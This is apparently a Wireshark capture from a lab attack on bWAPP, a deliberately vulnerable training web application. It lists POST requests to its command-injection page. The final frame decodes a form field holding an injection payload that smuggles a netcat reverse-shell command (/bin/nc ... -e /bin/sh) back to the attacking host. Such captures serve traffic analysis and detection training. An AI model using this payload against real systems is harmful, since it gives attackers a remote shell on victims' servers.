 http and http.request.method==POST
No. Time Source Destination Protocol Length Info
194 5.415321435 10.10.10.128 10.10.10.20 HTTP 656 POST /bWAPP/login.php HTTP/1.1 (application/x-www-form-urlencoded)
374 10.598925368 10.10.10.128 10.10.10.20 HTTP 624 POST /bWAPP/portal.php HTTP/1.1 (application/x-www-form-urlencoded)
520 14.686101188 10.10.10.128 10.10.10.20 HTTP 644 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
652 19.597424490 10.10.10.128 10.10.10.20 HTTP 649 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
787 53.613299097 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
802 53.717709554 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
816 53.906984013 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
830 54.079630508 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
854 54.130299840 10.10.10.128 10.10.10.20 HTTP 96 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
871 114.278359113 10.10.10.128 10.10.10.20 HTTP 1660 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1011 273.100727149 10.10.10.128 10.10.10.20 HTTP 96 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1027 273.205907709 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1042 273.368838717 10.10.10.128 10.10.10.20 HTTP 96 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1056 273.547055282 10.10.10.128 10.10.10.20 HTTP 99 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1079 273.709879267 10.10.10.128 10.10.10.20 HTTP 96 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
1099 324.133972661 10.10.10.128 10.10.10.20 HTTP 184 POST /bWAPP/commandi.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 1099: 184 bytes on wire (1472 bits), 184 bytes captured (1472 bits) on interface eth0, id 0
Ethernet II, Src: VMware_6a:00:91 (00:0c:29:6a:00:91), Dst: VMware_be:ce:b4 (00:0c:29:be:ce:b4)
Internet Protocol Version 4, Src: 10.10.10.128, Dst: 10.10.10.20
Transmission Control Protocol, Src Port: 45174, Dst Port: 80, Seq: 315, Ack: 1, Len: 118
[2 Reassembled TCP Segments (432 bytes): #1098(314), #1099(118)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "target" = ";echo PIRFWG$(echo PIRFWG)$(/bin/nc 10.10.10.128 1234 -e /bin/sh)$(echo PIRFWG)PIRFWG"
Key: target
Value: ;echo PIRFWG$(echo PIRFWG)$(/bin/nc 10.10.10.128 1234 -e /bin/sh)$(echo PIRFWG)PIRFWG
Form item: "form" = "submit"
Key: form
Value: submit